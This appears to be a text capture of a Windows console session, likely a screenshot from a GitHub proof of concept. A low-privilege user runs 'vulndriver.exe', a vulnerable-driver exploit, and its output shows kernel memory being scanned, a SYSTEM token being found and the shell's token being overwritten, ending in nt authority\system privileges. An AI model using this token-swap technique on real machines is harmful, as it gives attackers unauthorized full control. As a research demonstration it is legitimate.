 C:\Users\lowpriv\Desktop>whoami
windev2003eval\lowpriv
C:\Users\lowpriv\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\lowpriv\Desktop>vulndriver.exe
[>] Grabbed handle 0xa8
[>] Reading through RAM for Proc tags...
[>] Proc chunks found: 191
[>] Max address reached.
[>] Number of iterations: 1310720
[>] Parsing procs...
[>] cmd.exe and SYSTEM token information found!
[>] Let's swap tokens!
[>] cmd.exe token located at: 1510163e0
[>] Overwriting token with value: ffffaa8696ee6a36
[>] Write operation succeeded, you should be nt authority/system
C:\Users\lowpriv\Desktop>whoami
nt authority\system
C:\Users\lowpriv\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                                   State
=============================== ============================================= ========
SeAssignPrimaryTokenPrivilege   Replace a process level token                 Disabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process            Disabled
SeTcbPrivilege                  Act as part of the operating system           Enabled
SeSecurityPrivilege             Manage auditing and security log              Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects      Disabled
SeLoadDriverPrivilege           Load and unload device drivers                Disabled
SeProfileSingleProcessPrivilege Profile single process                        Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority                  Enabled
SeCreatePermanentPrivilege      Create permanent shared objects               Enabled
SeBackupPrivilege               Back up files and directories                 Disabled
SeRestorePrivilege              Restore files and directories                 Disabled
SeShutdownPrivilege             Shut down the system                          Disabled
SeDebugPrivilege                Debug programs                                Enabled
SeAuditPrivilege                Generate security audits                      Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values            Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                      Enabled
SeUndockPrivilege               Remove computer from docking station          Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks              Disabled
SeImpersonatePrivilege          Impersonate a client after authentication     Enabled
SeCreateGlobalPrivilege         Create global objects                         Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
C:\Users\lowpriv\Desktop>